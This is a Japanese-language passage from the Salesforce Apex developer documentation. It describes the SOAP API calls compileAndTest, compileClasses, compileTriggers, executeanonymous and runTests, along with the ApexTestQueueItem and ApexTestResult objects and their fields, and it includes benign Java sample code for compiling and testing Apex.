-  **メモ:** Apex クラスメソッドは、カスタムの SOAP Web サービスコールとして公開できます。これにより、外部アプリケーションが Apex Web サービスを呼び出して、Salesforce のアクションを実行できます。これらのメソッドの定義には `webservice` キーワードを使用します。詳細は、「[webservice キーワードの使用に関する考慮事項](#)」(ページ 312)を参照してください。

SOAP API コールを使用して保存されたすべての Apex コードは、要求のエンドポイントと同じバージョンの SOAP API を使用します。たとえば、SOAP API バージョン 48.0 を使用する場合は、次のようにエンドポイント 48.0 を使用します。

```
https://yourInstance.salesforce.com/services/Soap/s/48.0
```

既存の Apex IDE の拡張または実装に使用できる SOAP API コールを含むその他のすべての SOAP API コールについての詳細は、Salesforce の担当者までお問い合わせください。

次の SOAP API コールがあります。

- `compileAndTest()`
- `compileClasses()`
- `compileTriggers()`
- `executeanonymous()`
- `runTests()`

次の SOAP ヘッダーを Apex の SOAP API コールで使用できます。

- `DebuggingHeader`
- `PackageVersionHeader`

また、次の 2 つのコールについては、『[メタデータ API 開発者ガイド](#)』を参照してください。

- `deploy()`
- `retrieve()`

このセクションの内容:

1. [ApexTestQueueItem](#)  
Apex ジョブキュー内の 1 つの Apex クラスを表します。このオブジェクトは、API バージョン 23.0 以降で使用できます。
2. [ApexTestResult](#)  
Apex テストメソッドの実行結果を表します。このオブジェクトは、API バージョン 23.0 以降で使用できます。
3. [ApexTestResultLimits](#)  
特定のテストメソッドの実行に使用される Apex テスト制限を取得します。このオブジェクトのインスタンスは、各 `ApexTestResult` レコードに関連付けられます。このオブジェクトは、API バージョン 37.0 以降で使用できます。
4. [ApexTestRunResult](#)  
特定の Apex ジョブで実行されたすべてのテストメソッドに関する概要情報が含まれています。このオブジェクトは、API バージョン 37.0 以降で使用できます。
5. `compileAndTest()`
6. `compileClasses()`
7. `compileTriggers()`
8. `executeanonymous()`
9. `runTests()`

10. [DebuggingHeader](#)

出力ヘッダー `DebuggingInfo` でデバッグログを返し、デバッグログの詳細レベルを指定します。

11. [PackageVersionHeader](#)

## ApexTestQueueItem

Apex ジョブキュー内の 1 つの Apex クラスを表します。このオブジェクトは、API バージョン 23.0 以降で使用できます。

このオブジェクトは、API バージョン 23.0 以降で使用できます。

### サポートされているコール

`create()`、`describeSObjects()`、`query()`、`retrieve()`、`update()`、`upsert()`

### 項目

項目名	説明
<code>ApexClassId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Sort</p> <p><b>説明</b> 実行されるテストが含まれる Apex クラス。</p>
<code>ExtendedStatus</code>	<p><b>型</b> string</p> <p><b>プロパティ</b> Filter、Nillable、Sort</p> <p><b>説明</b> テスト実行の合格率。 例: 「(4/6)」。これは、合計 6 回のテストのうち 4 回が合格だったことを示します。 クラスの実行が失敗した場合、この項目には失敗の原因が含まれます。</p>
<code>ParentJobId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Filter、Group、Nillable、Sort</p>

項目名	説明
	<p><b>説明</b></p> <p>テスト実行全体を表す <code>AsyncApexJob</code> を指し示します。</p> <p>1つの一括処理に複数の Apex テストキュー項目を挿入した場合、キュー項目の親ジョブは同じになります。つまり、すべてのテストキュー項目が同じ一括処理に挿入されていれば、テスト実行を複数のクラスのテストの実行で構成できます。</p>
<code>ShouldSkipCodeCoverage</code>	<p><b>型</b></p> <p>boolean</p> <p><b>プロパティ</b></p> <p>Create、Defaulted on create、Filter、Group、Sort、Update</p> <p><b>説明</b></p> <p>Apex テスト実行時にコードカバー率情報の収集を除外するかどうかを指定します。API バージョン 43.0 以降で利用できます。</p>
<code>Status</code>	<p><b>型</b></p> <p>picklist</p> <p><b>プロパティ</b></p> <p>Filter、Group、Restricted picklist、Sort、Update</p> <p><b>説明</b></p> <p>ジョブの状況。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>• Holding<sup>1</sup></li> <li>• Queued</li> <li>• Preparing</li> <li>• Processing</li> <li>• Aborted</li> <li>• Completed</li> <li>• Failed</li> </ul> <p><sup>1</sup> この状況は、Apex Flex キュー内にある一括処理ジョブに適用されません。</p>
<code>TestRunResultID</code>	<p><b>型</b></p> <p>reference</p> <p><b>プロパティ</b></p> <p>Filter、Group、Nillable、Sort</p> <p><b>説明</b></p> <p>関連付けられた <code>ApexTestRunResult</code> オブジェクトの ID。</p>

## 使用方法

`ApexTestQueueItem` オブジェクトを挿入して、対応する Apex クラスを実行待ち Apex ジョブキューに配置します。Apex ジョブはクラスのテストメソッドを実行します。

Apex ジョブキュー内にあるクラスを中止するには、`ApexTestQueueItem` オブジェクトに更新操作を実行し、`Status` 項目を `Aborted` に設定します。

1つの一括処理に複数の Apex テストキュー項目を挿入した場合、キュー項目の親ジョブは同じになります。つまり、すべてのテストキュー項目が同じ一括処理に挿入されていれば、テスト実行を複数のクラスのテストの実行で構成できます。

## ApexTestResult

Apex テストメソッドの実行結果を表します。このオブジェクトは、API バージョン 23.0 以降で使用できます。

## サポートされているコール

`create()`、`delete()`、`describeSObjects()`、`query()`、`retrieve()`、`update()`

## 項目

項目名	詳細
<code>ApexClassId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> 実行されたテストメソッドが含まれる Apex クラス。</p>
<code>ApexLogId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> デバッグログが有効になっている場合は、このテストメソッド実行の <code>ApexLog</code> を指し示します。無効になっている場合は <code>null</code> です。</p>
<code>ApexTestRunResultId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p>

項目名	詳細
	<b>説明</b> テスト実行全体を表す <a href="#">ApexTestRunResult</a> の ID。
AsyncApexJobId	<b>型</b> reference <b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update <b>説明</b> テスト実行全体を表す AsyncApexJob を指し示します。 この項目は、 <a href="#">ApexTestQueueItem.ParentJobId</a> と同じオブジェクトを指し示します。
Message	<b>型</b> string <b>プロパティ</b> Create、Filter、Nillable、Sort、Update <b>説明</b> テスト失敗が発生した場合の例外エラーメッセージ。失敗が発生しなかった場合は null です。
MethodName	<b>型</b> string <b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update <b>説明</b> テストメソッド名。
Outcome	<b>型</b> picklist <b>プロパティ</b> Create、Filter、Group、Restricted picklist、Sort、Update <b>説明</b> テストメソッドの実行結果。次のいずれかの値です。 <ul style="list-style-type: none"><li>• Pass</li><li>• Fail</li><li>• CompileFail</li><li>• Skip</li></ul>

項目名	詳細
QueueItemId	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> このテストメソッドが含まれるクラスである <a href="#">ApexTestQueueItem</a> を指し示します。</p>
RunTime	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Nillable、Sort、Update</p> <p><b>説明</b> テストメソッドの実行に要した時間 (秒)。</p>
StackTrace	<p><b>型</b> string</p> <p><b>プロパティ</b> Create、Filter、Nillable、Sort、Update</p> <p><b>説明</b> テストが失敗した場合の Apex スタック追跡。失敗しなかった場合は null です。</p>
TestTimestamp	<p><b>型</b> dateTime</p> <p><b>プロパティ</b> Create、Filter、Sort、Update</p> <p><b>説明</b> テストメソッドの開始時刻。</p>

## 使用方法

Apex クラス実行の一部として実行されるテストメソッドに対応する `ApexTestResult` レコードの項目を照会できます。

各テストメソッド実行は 1 つの `ApexTestResult` レコードで表されます。たとえば、Apex テストクラスに 6 つのテストメソッドが含まれる場合、6 つの `ApexTestResult` レコードが作成されます。これらのレコードは、Apex クラスを表す `ApexTestQueueItem` レコードに追加されます。

各 `ApexTestResult` レコードには `ApexTestResultLimits` (ページ 3630) レコードが関連付けられています。このレコードはテストメソッドの実行中に使用される Apex 制限を取得します。

## ApexTestResultLimits

特定のテストメソッドの実行に使用される Apex テスト制限を取得します。このオブジェクトのインスタンスは、各 `ApexTestResult` レコードに関連付けられます。このオブジェクトは、API バージョン 37.0 以降で使用できます。

## サポートされているコール

`create()`、`delete()`、`describeSObjects()`、`query()`、`retrieve()`、`update()`

## 項目

項目名	詳細
<code>ApexTestResultId</code>	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Sort</p> <p><b>説明</b> 関連付けられた <code>ApexTestResult</code> オブジェクトの ID。</p>
<code>AsyncCalls</code>	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> テスト実行時に非同期コールが実行された回数。</p>
<code>Callouts</code>	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> テスト実行時にコールアウトが実行された回数。</p>
<code>Cpu</code>	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p>

項目名	詳細
	<b>説明</b> テスト実行時に CPU が使用された時間 (ミリ秒)。
Dml	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時に DML ステートメントが実行された回数。
DmlRows	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時に DML ステートメントによってアクセスされた行数。
Email	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時にメール呼び出しが実行された回数。
LimitContext	<b>型</b> string <b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update <b>説明</b> テスト実行が同期か非同期かを示します。
LimitExceptions	<b>型</b> string <b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update

項目名	詳細
	<b>説明</b> 組織にデフォルトの制限と異なる制限があるかどうかを示します。
MobilePush	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時にモバイル転送コールが実行された回数。
QueryRows	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時に照会された行数。
Soql	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時に SOQL クエリが実行された回数。
Sosl	<b>型</b> int <b>プロパティ</b> Create、Filter、Group、Sort、Update <b>説明</b> テスト実行時に SOSL クエリが実行された回数。

## 使用方法

ApexTestResultLimits オブジェクトは、各テストメソッド実行に対して入力され、Test.startTest() メソッドから Test.stopTest() メソッドまでの間に使用された制限を取得します。startTest() および stopTest() がコールされなかった場合は、制限の使用が取得されません。次の点に注意してください。

- 関連するテストメソッドは非同期で実行する必要があります。
- テストメソッド内でコールされた非同期 Apex 操作 (batch、scheduled、future、queueable) の制限は取得されません。
- 制限は、デフォルトの名前空間に対してのみ取得されます。

## ApexTestRunResult

特定の Apex ジョブで実行されたすべてのテストメソッドに関する概要情報が含まれています。このオブジェクトは、API バージョン 37.0 以降で使用できます。

### サポートされているコール

`create()`、`delete()`、`describeSObjects()`、`query()`、`retrieve()`、`update()`

### 項目

項目名	詳細
AsyncApexJobId	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> 結果の親 Apex ジョブ ID。</p>
ClassesCompleted	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テスト実行時に実行されたクラスの合計数。</p>
ClassesEnqueued	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> テスト実行時にキューに追加されたクラスの合計数。</p>
EndTime	<p><b>型</b> dateTime</p>

項目名	詳細
	<p><b>プロパティ</b> Create、Filter、Nillable、Sort、Update</p> <p><b>説明</b> テスト実行が終了した時刻。</p>
IsAllTests	<p><b>型</b> boolean</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> すべての Apex テストクラスが実行されたかどうかを示します。</p>
JobName	<p><b>型</b> string</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> 将来の使用のために予約されています。</p>
MethodsCompleted	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テスト実行時に完了したメソッドの合計数。この値は各クラスの実行後に更新されます。</p>
MethodsEnqueued	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テスト実行でキューに追加されたメソッドの合計数。この値はテストの実行前に初期化されます。</p>
MethodsFailed	<p><b>型</b> int</p>

項目名	詳細
	<p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> このテストの実行時に失敗したメソッドの合計数。この値は各クラスの実行後に更新されます。</p>
Source	<p><b>型</b> string</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テスト実行の供給元 (開発者コンソールなど)。</p>
StartTime	<p><b>型</b> dateTime</p> <p><b>プロパティ</b> Create、Filter、Sort、Update</p> <p><b>説明</b> テスト実行を開始した時刻。</p>
Status	<p><b>型</b> picklist</p> <p><b>プロパティ</b> Create、Filter、Group、Sort、Update</p> <p><b>説明</b> テスト実行の状況。次のような値があります。</p> <ul style="list-style-type: none"><li>• Queued</li><li>• Processing</li><li>• Aborted</li><li>• Completed</li><li>• Failed</li></ul>
TestTime	<p><b>型</b> int</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テストの実行に要した時間 (秒)。</p>

項目名	詳細
UserId	<p><b>型</b> reference</p> <p><b>プロパティ</b> Create、Filter、Group、Nillable、Sort、Update</p> <p><b>説明</b> テストを実行したユーザ。</p>

### compileAndTest()

単一のコールで Apex をコンパイルおよびテストします。

### 構文

```
CompileAndTestResult[] = compileAndTest(CompileAndTestRequest request);
```

### 使用方法

このコールを使用して、1つのコールで指定した Apex にコンパイルとテストの両方を実行します。本番組織 (Developer Edition または Sandbox Edition ではない) は、`compileClasses()` または `compileTriggers()` の代わりにこのコールを使用する必要があります。

このコールは、`DebuggingHeader` と `SessionHeader` をサポートしています。API の SOAP ヘッダーについての詳細は、『[SOAP API 開発者ガイド](#)』を参照してください。

指定されたすべてのテストに合格する必要があります。合格しない場合、データはデータベースに保存されません。このコールが本番組織で呼び出されると、`CompileAndTestRequest` の `RunTestsRequest` プロパティは無視され、組織で定義されたすべての単体テストが実行されます。これらのテストに合格する必要があります。

### サンプルコード —Java

次の例では、`checkOnly` を `true` に設定して、このクラスのコンパイルおよびテストを実行するが、クラスがデータベースに保存されないようにします。

```
{
    CompileAndTestRequest request;
    CompileAndTestResult result = null;

    String triggerBody = "trigger t1 on Account (before insert){ " +
        "    for(Account a:Trigger.new){ " +
        "        a.description = 't1_UPDATE';}" +
        "    }";

    String testClassBody = "@isTest private class TestT1{" +
        "    // Test for the trigger" +
        "    public static testmethod void test1(){" +
```

```

        Account a = new Account(name='TEST');" +
        insert(a);" +
        a = [select id,description from Account where id=:a.id];" +
        System.assert(a.description.contains('t1_UPDATE'));" +
    }" +
    // Test for the class" +
    public static testmethod void test2(){" +
        String s = Cl.method1();" +
        System.assert(s=='HELLO'));" +
    }" +
}";

String classBody = "public class Cl{" +
    "    public static String s ='HELLO';" +
    "    public static String method1(){" +
    "        return(s);" +
    "    }" +
}";

request = new CompileAndTestRequest();

request.setClasses(new String[]{classBody, testClassBody});
request.setTriggers(new String[]{triggerBody});
request.setCheckOnly(true);

try {
    result = apexBinding.compileAndTest(request);
} catch (RemoteException e) {
    System.out.println("An unexpected error occurred: " + e.getMessage());
}
assert (result.isSuccess());
}

```

## 引数

名前	型	説明
request	<a href="#">CompileAndTestRequest</a>	Apex およびこの要求に設定する必要がある項目の値を含む要求。

## 応答

[CompileAndTestResult](#)

このセクションの内容:

[CompileAndTestRequest](#)

[CompileAndTestResult](#)

## CompileAndTestRequest

`compileAndTest()` コールにはこのオブジェクト (コンパイル対象の Apex に関する情報をもつ要求) が含まれます。

CompileAndTestRequest オブジェクトには、次のプロパティがあります。

名前	型	説明
checkOnly	boolean	<code>true</code> に設定されている場合、コードが正常にコンパイルされているかどうか、単体テストに合格しているかどうかに関係なく、送信された Apex クラスおよびトリガは組織に保存されません。
classes	string	コンパイルされるクラスの内容。
deleteClasses	string	削除されるクラスの名前。
deleteTriggers	string	削除されるトリガの名前。
runTestsRequest	RunTestsRequest	テストする Apex の情報を指定します。要求が本番組織に送信されると、このプロパティは無視され、組織全体ですべての単体テストが実行されます。
triggers	string	コンパイルされるトリガの内容。

このオブジェクトについて、次の点に注意してください。

- このオブジェクトには、`RunTestsRequest` プロパティが含まれています。要求が本番組織で実行されると、このプロパティは無視されすべてのテストが実行されます。
- コンパイル、削除、テスト時にエラーが発生した場合、または 75% のコードカバレッジの目標が達成されなかった場合、クラスもトリガは組織に保存されません。これは、Salesforce AppExchange パッケージテストと同じ要件です。
- すべてのトリガには、コードカバレッジが設定されている必要があります。トリガにコードカバレッジがない場合、クラスもトリガも組織には保存されません。

## CompileAndTestResult

`compileAndTest()` コールは、成功または失敗など、指定された Apex のコンパイルおよび単体テストの実行に関する情報を返します。

CompileAndTestResult オブジェクトには、次のプロパティがあります。

名前	型	説明
classes	CompileClassResult	クラスがコンパイルされていた場合、 <code>compileAndTest()</code> コールの成功または失敗の情報。
deleteClasses	DeleteApexResult	クラスが削除されていた場合、 <code>compileAndTest()</code> コールの成功または失敗の情報。

名前	型	説明
deleteTriggers	DeleteApexResult	トリガが削除されていた場合、 <code>compileAndTest()</code> コールの成功または失敗の情報。
runTestsResult	RunTestsResult	単体テストが指定された場合、Apex 単体テストの成功または失敗の情報。
success	boolean*	<code>true</code> の場合、指定されたすべてのクラス、トリガ、単体テストが正常に実行されています。クラス、トリガまたは単体テストが失敗した場合、値は <code>false</code> で、詳細は次のような対応する結果オブジェクトで報告されます。 <ul style="list-style-type: none"> <li>• <a href="#">CompileClassResult</a></li> <li>• <a href="#">CompileTriggerResult</a></li> <li>• <a href="#">DeleteApexResult</a></li> <li>• <a href="#">RunTestsResult</a></li> </ul>
triggers	CompileTriggerResult	トリガがコンパイルされていた場合、 <code>compileAndTest()</code> コールの成功または失敗の情報。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## CompileClassResult

このオブジェクトは、`compileAndTest()` または `compileClasses()` コールの一部として返されます。指定された Apex のコンパイルと実行が正常に行われたかどうかの情報が含まれています。

CompileClassResult オブジェクトには、次のプロパティがあります。

名前	型	説明
bodyCrc	int*	クラスファイルまたはトリガファイルのCRC(周期的冗長チェック)。
column	int*	エラーが発生した場合、発生した列の番号。
id	ID*	コンパイルされた各クラスの ID が作成されます。ID は組織内で一意です。
line	int*	エラーが発生した場合、発生した行の番号。
name	string*	クラスの名前です。
problem	string*	エラーが発生した場合、その問題の説明。
success	boolean*	<code>true</code> の場合、クラスは正常にコンパイルされています。 <code>false</code> の場合、問題はこのオブジェクトのその他のプロパティで指定されています。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## CompileTriggerResult

このオブジェクトは、`compileAndTest()` または `compileTriggers()` コールの一部として返されます。指定された Apex のコンパイルと実行が正常に行われたかどうかの情報が含まれています。

CompileTriggerResult オブジェクトには、次のプロパティがあります。

名前	型	説明
bodyCrc	int*	トリガファイルの CRC (周期的冗長検査)。
column	int*	エラーが発生した場合、発生した列。
id	ID*	コンパイルされた各トリガの ID が作成されます。ID は組織内で一意です。
line	int*	エラーが発生した場合、発生した行の番号。
name	string*	トリガの名前。
problem	string*	エラーが発生した場合、その問題の説明。
success	boolean*	true の場合、指定されたトリガは正常にコンパイルされ、実行されています。トリガのコンパイルまたは実行が失敗した場合、値は false です。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## DeleteApexResult

このオブジェクトは、`compileAndTest()` コールがクラスまたはトリガの削除に関する情報を返すときに返されます。

DeleteApexResult オブジェクトには、次のプロパティがあります。

名前	型	説明
id	ID*	削除されたトリガまたはクラスの ID。ID は組織内で一意です。
problem	string*	エラーが発生した場合、その問題の説明。
success	boolean*	true の場合、指定されたクラスまたはトリガはすべて正常に削除されています。クラスまたはトリガが削除されていない場合、値は false です。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## compileClasses()

Developer Edition または Sandbox を使用している組織の Apex をコンパイルします。

### 構文

```
CompileClassResult[] = compileClasses(string[] classList);
```

### 使用方法

このコールを使用して、Developer Edition または Sandbox を使用している組織の Apex クラスをコンパイルします。本番組織では、`compileAndTest()` を使用する必要があります。

このコールは、`DebuggingHeader` と `SessionHeader` をサポートしています。API の SOAP ヘッダーについての詳細は、『[SOAP API 開発者ガイド](#)』を参照してください。

### サンプルコード —Java

```
public void compileClassesSample() {
    String p1 = "public class p1 {\n"
        + "public static Integer var1 = 0;\n"
        + "public static void methodA() {\n"
        + " var1 = 1;\n" + "}\n"
        + "public static void methodB() {\n"
        + " p2.MethodA();\n" + "}\n"
        + "}";
    String p2 = "public class p2 {\n"
        + "public static Integer var1 = 0;\n"
        + "public static void methodA() {\n"
        + " var1 = 1;\n" + "}\n"
        + "public static void methodB() {\n"
        + " p1.MethodA();\n" + "}\n"
        + "}";
    CompileClassResult[] r = new CompileClassResult[0];
    try {
        r = apexBinding.compileClasses(new String[]{p1, p2});
    } catch (RemoteException e) {
        System.out.println("An unexpected error occurred: "
            + e.getMessage());
    }
    if (!r[0].isSuccess()) {
        System.out.println("Couldn't compile class p1 because: "
            + r[0].getProblem());
    }
    if (!r[1].isSuccess()) {
        System.out.println("Couldn't compile class p2 because: "
            + r[1].getProblem());
    }
}
```

## 引数

名前	型	説明
scripts	string*	Apex クラスおよびこの要求に設定する必要がある項目の値を含む要求。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## 応答

[CompileClassResult](#)

### compileTriggers ()

Developer Edition または Sandbox を使用している組織の Apex トリガをコンパイルします。

## 構文

```
CompileTriggerResult [] = compileTriggers (string [] triggerList);
```

## 使用方法

このコールを使用して、Developer Edition または Sandbox を使用している組織の指定された Apex トリガをコンパイルします。本番組織では、[compileAndTest \(\)](#) を使用する必要があります。

このコールは、DebuggingHeader と SessionHeader をサポートしています。API の SOAP ヘッダーについての詳細は、『SOAP API 開発者ガイド』を参照してください。

## 引数

名前	型	説明
scripts	string*	Apex トリガおよびこの要求に設定する必要がある項目の値を含む要求。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## 応答

[CompileTriggerResult](#)

### executeAnonymous ()

Apex のブロックを実行します。

## 構文

```
ExecuteAnonymousResult[] = binding.executeanonymous(string apexcode);
```

## 使用方法

このコールを使用して、Apex の匿名ブロックを実行します。このコールは AJAX から実行できます。

このコールは、API DebuggingHeader と SessionHeader をサポートしています。

制限された API アクセスを含むパッケージのコンポーネントがこのコールを発行する場合、要求はブロックされます。

項目に割り当てた文字列値が長すぎる場合、API バージョン 15.0 以降を使用して保存 (コンパイル) した Apex クラスとトリガにはランタイムエラーが発生します。

## 引数

名前	型	説明
apexcode	string*	Apex のブロック。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

『SOAP API 開発者ガイド』には、セキュリティ、アクセス、SOAP ヘッダーに関する情報が記載されています。

## 応答

ExecuteAnonymousResult[]

このセクションの内容:

[ExecuteAnonymousResult](#)

## ExecuteAnonymousResult

`executeanonymous()` コールは、コードのコンパイルと実行が正常に行われたかどうかの情報を返します。

ExecuteAnonymousResult オブジェクトには次のプロパティがあります。

名前	型	説明
column	int*	compiled が false である場合、この項目にはコンパイルが失敗したポイントの列番号が含まれています。
compileProblem	string*	compiled が false である場合、この項目にはコンパイルの失敗を引き起こした問題の説明が含まれています。
compiled	boolean*	true の場合、コードは正常にコンパイルされています。false の場合、column、line、compileProblem 項目は null ではありません。

名前	型	説明
exceptionMessage	string*	success が false である場合、この項目には失敗の例外メッセージが含まれています。
exceptionStackTrace	string*	success が false である場合、この項目には失敗のスタック追跡が含まれています。
line	int*	compiled が false である場合、この項目にはコンパイルが失敗したポイントの行番号が含まれています。
success	boolean*	true の場合、コードは正常に実行されています。false の場合、exceptionMessage および exceptionStackTrace の値は null ではありません。

\* リンクから『SOAP API 開発者ガイド』にアクセスできます。

## runTests ()

Apex 単体テストを実行します。

## 構文

```
RunTestsResult[] = binding.runTests(RunTestsRequest request);
```

## 使用方法

堅牢で、エラーのないコードの開発を促進するため、Apexは単体テストの作成と実行をサポートします。単体テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメソッドは引数を取らず、データベースにデータをコミットせず、メールを送信しません。このメソッドは、メソッド定義内で `@isTest` アノテーションでフラグ付けされます。単体テストメソッドは、テストクラス (`@isTest` アノテーションが付加されているクラス) で定義されている必要があります。このコールを使用して、Apex 単体テストを実行します。

このコールは、`DebuggingHeader` と `SessionHeader` をサポートしています。APIのSOAPヘッダーについての詳細は、『SOAP API 開発者ガイド』を参照してください。

## サンプルコード —Java

```
public void runTestsSample() {
    String sessionId = "sessionId goes here";
    String url = "url goes here";
    // Set the Apex stub with session ID received from logging in with the partner API
    _SessionHeader sh = new _SessionHeader();
    apexBinding.setHeader(
        new ApexServiceLocator().getServiceName().getNamespaceURI(),
        "SessionHeader", sh);
    // Set the URL received from logging in with the partner API to the Apex stub
```

```
apexBinding._setProperty(ApexBindingStub.ENDPOINT_ADDRESS_PROPERTY, url);

// Set the debugging header
_DebuggingHeader dh = new _DebuggingHeader();
dh.setDebugLevel(LogType.Profiling);
apexBinding.setHeader(
    new ApexServiceLocator().getServiceName().getNamespaceURI(),
    "DebuggingHeader", dh);

long start = System.currentTimeMillis();
RunTestsRequest rtr = new RunTestsRequest();
rtr.setAllTests(true);
RunTestsResult res = null;
try {
    res = apexBinding.runTests(rtr);
} catch (RemoteException e) {
    System.out.println("An unexpected error occurred: " + e.getMessage());
}

System.out.println("Number of tests: " + res.getNumTestsRun());
System.out.println("Number of failures: " + res.getNumFailures());
if (res.getNumFailures() > 0) {
    for (RunTestFailure rtf : res.getFailures()) {
        System.out.println("Failure: " + (rtf.getNamespace() ==
            null ? "" : rtf.getNamespace() + ".")
            + rtf.getName() + "." + rtf.getMethodName() + ": "
            + rtf.getMessage() + "\n" + rtf.getStackTrace());
    }
}
if (res.getCodeCoverage() != null) {
    for (CodeCoverageResult ccr : res.getCodeCoverage()) {
        System.out.println("Code coverage for " + ccr.getType() +
            (ccr.getNamespace() == null ? "" : ccr.getNamespace() + ".")
            + ccr.getName() + ": "
            + ccr.getNumLocationsNotCovered()
            + " locations not covered out of "
            + ccr.getNumLocations());

        if (ccr.getNumLocationsNotCovered() > 0) {
            for (CodeLocation cl : ccr.getLocationsNotCovered())
                System.out.println("\tLine " + cl.getLine());
        }
    }
}
System.out.println("Finished in " +
    (System.currentTimeMillis() - start) + "ms");
}
```

## 引数

名前	型	説明
request	<a href="#">RunTestsRequest</a>	Apex 単体テストおよびこの要求に設定する必要がある項目の値を含む要求。

## 応答

[RunTestsResult](#)

このセクションの内容:

[RunTestsRequest](#)

[RunTestsResult](#)

## RunTestsRequest

テストする Apex コードの情報を指定します。RunTestsRequest は、`compileAndTest()` コールに渡される要求である `CompileAndTestRequest` の一部です。この項目は、Tooling SOAP API コール `runTests()` にも渡されます。テストおよびコンパイルする同じクラスまたは異なるクラスを指定できます。トリガを直接テストできないため、このオブジェクトに含めることはできません。代わりに、トリガをコールするクラスを指定する必要があります。

要求が本番組織に送信されると、この要求は無視され、組織に定義されたすべての単体テストが実行されます。

RunTestsRequest オブジェクトには次のプロパティがあります。

名前	型	説明
allTests	<a href="#">boolean*</a>	<code>allTests</code> が <code>true</code> の場合、組織に定義されたすべての単体テストが実行されます。
classes	<a href="#">string*[]</a>	1 つ以上のオブジェクトの配列。
namespace	<a href="#">string</a>	指定されている場合、実行する単体テストを含む名前空間。 <code>allTests</code> を <code>true</code> に指定する場合、このプロパティを使用しないでください。また、本番組織で <code>compileAndTest()</code> を実行する場合、このプロパティは無視され、組織に定義されたすべての単体テストが実行されます。
maxFailedTests	<a href="#">int</a>	Tooling SOAP API コール <code>runTests()</code> の必須パラメータ。すべてのテストの実行を許可するには、 <code>maxFailedTests</code> を <code>-1</code> に設定します。指定した数のテストに失敗した後に新しいテストの実行を停止するには、 <code>maxFailedTests</code> を <code>0 ~ 1,000,000</code> の整数値に設定します。この整数値で、許容されるテスト失敗の最大数を設定します。値を <code>0</code> に設定すると、1 回の失敗でテスト実行が停止されます。値

名前	型	説明
		を 1 に設定すると、2 回目の失敗でテスト実行が停止されます。以降も同様に処理されます。
packages	string*[]	バージョン 10.0 以降は使用しないでください。サポートされていない古いリリースでは、パッケージの内容がテストされます。
skipCodeCoverage	boolean	Apex テスト実行時にコードカバー率情報の収集を除外するかどうかを指定します。API バージョン 43.0 以降で利用できます。
tests	TestsNode[]	Tooling SOAP API コール <code>runTests()</code> の必須パラメータ。Apex テストクラスの個々のテストメソッドを指定します。  TestsNode[] の代わりにクラスまたはスイートを指定するには、tests を null に設定します。  このプロパティは配列を受け入れますが、配列に含めることができるエントリーは 1 つのみです。

## TestsNode

Apex テストクラスの個々のテストメソッドを指定します。

名前	型	説明
classId	string	<p><b>説明</b></p> <p>実行するテストメソッドが含まれる Apex クラスの ID。 classId または className が必要です。</p> <p>サポートされているメソッド</p> <ul style="list-style-type: none"> <li>• <code>getClassId()</code></li> <li>• <code>setClassId(new String "&lt;your class ID&gt;")</code></li> </ul>
className	string	<p><b>説明</b></p> <p>実行するテストメソッドが含まれる Apex クラスの名前。 管理パッケージからテストを選択するには、ドット表記を使用してパッケージの名前空間を含めます。 classId または className が必要です。</p> <p>サポートされているメソッド</p> <ul style="list-style-type: none"> <li>• <code>getClassName()</code></li> <li>• <code>setClassName(new String "YourClassName")</code></li> </ul>
testMethods	string*[]	<p><b>説明</b></p> <p>実行するテストメソッド。</p>

